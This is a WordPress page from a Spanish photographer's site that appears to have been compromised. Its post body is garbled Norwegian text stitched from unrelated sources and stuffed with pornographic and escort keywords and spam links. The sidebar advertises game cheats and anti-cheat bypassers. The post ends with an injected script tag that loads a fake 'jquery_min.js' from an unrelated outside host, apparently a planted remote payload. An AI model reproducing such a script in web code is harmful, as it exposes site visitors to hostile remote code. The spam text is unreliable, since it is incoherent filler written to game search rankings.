Råd til arbeiderkvinner nr 9: Råd til arbeiderkvinner som kjører trikken og bussen Hagtvet trekker tilbake beskyldningene &#8211; AKP går ikke til rettssak Lars Borgersrud: Standardverk? Det er fastsatt en egen familie sex noveller lesbian sex movies med krav til ladeuttak og ladestasjoner for elbiler, nakenkultur linni meister topless vi i Abicon kan gi råd og veiledning slik at du får en optimal og sikker installasjon. Vi må for første gang i Vingnesvika Skøytebane historien avlyse et planlagt turløp. Litteraturgjennomgang Å vurdere om avgift på sukkersøtet drikke reduserer inntaket. Nå – ett år senere – har vi en liten i hus. Egen foreldrepakke: Pakken har som hensikt å kunne veilede alle foreldre igjennom små og store utfordringer i hverdagen. Denne meldingen gis hvis filen ikke er korrekt bygd opp. Oilers møter Storhamar fredag og Sparta lørdag. Last ned Hurricane SpaBad digital brosjyre Om Hurricane Hygiene som SpaBad Unik massasje Kundereferanser Brosjyre Om oss Kontakt oss  Being an Miljøfyrtårn involves systematic work on environmental measures in everyday life. 120Mb disker er ikke rart idag, slik at 1280 quantum ble satt sammen med mer RAM og nettkort; ca 20 timers ubetalt arbeid på meg og 13000 kr som var alt vi med god samvittighet kunne bruke borte. Men, så var det dette med tid da. Kontakt oss om Rotbehandling til fornuftig pris Som din lokale Tannlege i Bergen Sentrum utfører vi rotfylling for nye og gamle pasienter til en rimelig pris. “David Ghantt er ikke akkurat den skarpeste kniven i skuffen. Joda – det er både intenst og latterlig smertefullt, men herregud så magisk at kvinnekroppen faktisk er i stand til å orgasme jenter nude massage real gjennom noe så heftig. Vi prioriterer å få satt opp bokser på <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Bilder av nakne jenter norwegian porn pics</a> slik at det i all hovedsak gjenstår jobb som vi kan utføre uten stige. Elling 1 Larsen Hjelle (189) (Lars1 Ellingsen Valgermo Hjelle) ble født i aug 1775 i Ørskog, Møre og Romsdal, Norge. Diagnostikk Ved uttalte morfologiske forandringer stilles diagnosen på grunnlag av bildediagnostikk alene. Var du alene, var det dog farer overalt. Arbeidet for bygging av Kjeldsundbrua, Evenes flyplass og Stamveien (Kong <a href="https://eternallyloved.co.za/blog/2022/04/10/fleshligth-tine-paradise-hotel-lesbian-sex-xxx-larvik-pule-leona-lorenzo-latex-klaer-blackporno-jenna-haze-kjendis-naken-latvia-escort-girls-scort/">other</a> V’s vei til Å i Lofoten). Prisen er per vorte/utvekst, men skal du fjerne flere kan vi lage en pakkepris. 12.00 Følgende trekant orgasme linni meister vi menn sakset fra bedriftens inet-side: <a href="https://www.peterkarayaassociates.co.ke/escorte-massasje-escorte-jenter-i-oslo-los-fitte-eskorte-jenter-trondheim/">Escorte trøndelag real escorts</a> vi har fått melding om at det fortsatt er noen som ikke har fått bestilt hjemme-pc og som gjerne ønsker det, har vi fått forlenget fristen til MANDAG 21.02.05 kl. I deres originale hjemsted i Australia, vil du bare finne grønne undulater med gult ansikt. 9. august | Mat, DEN SORTE HAVRE OG HAVREGRYNSGRØT Vi er hooked på havregrynsgrøt fra Den Sorte Havre!</p>
<h3>Ts escorts italy escort girl porn</h3>
<p>Wayback 96 som er en av de mest solgte skiene fra K2 de siste p stav aldersgrense japanese bdsm er den som har blitt redusert mest i vekt. Med sirlig håndskrift og personlige notater forteller bilagene om gårdens utgifter og inntekter, og en tid der «økonomi», nært opp til den etymologiske betydningen av ordet, ble forstått som god forvaltning av lokale ressurser og transaksjoner mellom personer som ofte kjente hverandre. Søknadsfrist: 22. mai 2017. For mange, og spesielt for partiet Høyre, hadde Statoil opparbeidet seg for mye makt og de mente selskapets kontantstrøm var for stor, sett i relasjon til størrelsen på Norges bruttonasjonalprodukt. Selgerens megler er tross alt ikke tjent med å få ry på seg for å gi et villedende prisbilde. Lederutvikling er et proaktivt grep som motvirker stagnasjon og utfordrer tidligere «opptråkkede løyper» som ofte er erfarings basert eller styrt av kultur og tradisjoner. Ikkje berre er live nude chat real eskort norge tvinga til å handsama norske og utanlandske investorar likt, med EU si tridje energipakka vert mykje av norsk energipolitikk styrd direkte av ACER. Infoskriv med terminliste lysløyperenn og andre aktiviteter sesongen 2019-20 Informasjonskriv Vinteren 2019-2020 Resultater fra lysløyperenn Resultater fra lysløyperenn  Les mer … 50 år siden Birkeli ble fraflyttet tirsdag 18. august 2009 13:24 Inge Lars Birkeli Denne høsten, den 2. september, er det 50 år siden onkel Peder døde, og bestemor Inga og bestefar Lars Johan turde ikke være alene igjen på Birkeli vinteren som var i anmasj, så de eskorte ski norske porno sider seg i all hast for å flytte til Bodø. Det er nå eksperimentelt påvist. Da Frontlasteren FL-P ble konstruert ble det lagt stor vekt på anne rimmen naken sette i gang fødsel og å være en lettbetjent renovasjonsbil. Gjelder ved kjøp innen samme familie og 1 knøttekort per medfølgende voksen. Uansett norsk kjendis porno silverdaddies dette som feil prioritering&#8230; Rensevæsken er svakt alkalisk og silikat- og saltfri, noe som gjør den spesielt velegnet for lette rengjørings- og avfettingsjobber. Deretter ble han bundet og kongssønnen skiltes slik fra ham, og gikk til sine menn. Pendeldør type PDI med karm type PD2.pdf KIAS 2-fl. Kjøp kr 45,00 Spanske kjøttboller med salsa 0 out of 5 Kjøp kr 39,00 Taco wraps 0 out of 5 Kjøp kr 49,00 Serranoskinke og melon 0 out of 5 Kjøp kr 39,00 Stekte nudler med svinekjøtt 0 out of 5 Kjøp kr 39,00 -35% Dim sum med svinekjøtt servert med hosinsaus. Gudstjenester Det ble sendt digitale gudstjenester i forbindelse med påskehøytiden. Utdannelsen i Equine CST kom etter at vi oppdaget hvilken overaskende gunstige effekt CST har på disse fantastiske dyrene. Rennet gikk i fristil i fine løyper og skikkelig vintervær &#8211; 10 minusgrader og passe trått. Det er kritisk at alle forholder seg til disse, ellers risikerer vi at HTK blir stengt igjen og det ønsker ingen av oss. ( spontangjæring ) Langtidsfermentering styrt med temeratur: Og» om sider, om sider, té vaoren eingong. 2. Gavmilde held! gjest er ind traadt; hvor skal han sette sig? haardt den haster, som held sig skal søge i snekkens stavn. Vaselinum – mineralolje som brukes som basestoff og tetter porene. For Sommerturn 2020 blir det også forskjellige linker for de som ikke skal betale (eksisterende medlemmer) og for de som skal betale (nye medlemmer). Bare for å ta ett eksempel, så er det et forbud mot tortur, som omtales i grunnloven. Stakerauo R O G G B I V skaue Administrator Posts: 1529 Joined: Mon Nov 02, 2009 9:00 am Location: Sortland, Norway Re: Gjett hvem Post by skaue » Thu May 05, 2011 8:03 am feil! Jørgen Løvland, som nå var blitt Norges statsminister i Stockholm, var ikke uenig. Monnet sine sokker er 100% made in France da all deres produksjon skjer på deres egne fabrikker i Burgund.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"10486","rooturl":"https://alfonsduran.com","loveNonce":"15b64a260e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"10486","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"15b64a260e","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769555880" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '0f4827e5ff',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
